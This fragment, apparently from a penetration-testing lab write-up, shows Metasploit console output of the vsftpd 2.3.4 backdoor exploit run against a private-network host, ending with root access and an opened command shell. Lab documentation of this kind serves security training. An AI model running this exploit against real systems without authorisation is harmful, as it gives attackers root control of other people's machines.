 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.137.20:21 - The port used by the backdoor bind listener is already open
[+] 192.168.137.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.137.10:41013 → 192.168.137.20:6200) at 2024-10-15 09:09:55 -0400